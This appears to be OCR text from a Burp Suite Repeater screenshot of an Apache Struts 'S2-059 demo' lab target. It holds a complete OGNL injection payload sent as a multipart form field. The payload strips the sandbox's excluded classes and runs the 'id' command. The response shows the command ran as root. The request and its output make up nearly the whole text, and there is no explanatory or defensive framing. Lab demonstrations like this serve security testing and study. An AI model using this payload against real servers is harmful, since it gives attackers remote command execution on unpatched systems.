 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /index.action HTTP/1.1
2 Host: 192.168.15.50:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.132 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
9 Content-Length: 835
10
11
12 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
13 Content-Disposition: form-data; name="id"
14
15
16 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["c
om.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstanc
e("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.ge
t("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBea
n(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("exc
ludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#inst
ancemanager.newInstance("java.util.ArrayList")).(#arglist.add("id")).(#execute=#instanc
emanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglist))}
17 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 27 Nov 2024 22:46:50 GMT
4 Content-Language: en
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node01n2a9r23oo7tk1epuzx2v5t6sn1.node0; Path=/
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Length: 978
9 Server: Jetty(9.4.31.v20200723)
10
11
12
13
14 <html>
15 <head>
16 <title>
S2-059 demo
</title>
17
18 </head>
19 <body>
20 <a id="
21 uid=0(root) gid=0(root) groups=0(root)
22 " href="/index.action;jsessionid=node01n2a9r23oo7tk1epuzx2v5t6sn1.node
your input id:
23 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"
tr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#in
newInstance("org.apache.commons.collections.BeanMap")).(#bean.setBea